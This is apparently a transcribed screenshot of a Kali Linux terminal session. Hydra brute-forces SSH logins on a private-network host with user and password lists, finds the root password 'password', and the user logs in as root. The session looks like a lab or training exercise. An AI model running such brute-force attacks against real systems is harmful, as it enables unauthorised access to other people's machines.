 File Actions Edit View Help
┌──(root💀kali)-[~]
└─# ls 130 ⨯
masscan.txt passwd.txt paused.conf top-100-udp-ports.txt user.txt
┌──(root💀kali)-[~]
└─# hydra -L user.txt -P passwd.txt ssh://192.168.1.92 -f
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-30 18:56:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tas
ks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tries per task
[DATA] attacking ssh://192.168.1.92:22/
[22][ssh] host: 192.168.1.92 login: root password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-30 18:56:42
┌──(root💀kali)-[~]
└─# ssh root@192.168.1.92
root@192.168.1.92's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
45 packages can be updated.
2 updates are security updates.
New release '18.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Sat Apr 29 23:44:31 2023 from 192.168.1.84
root@duches:~#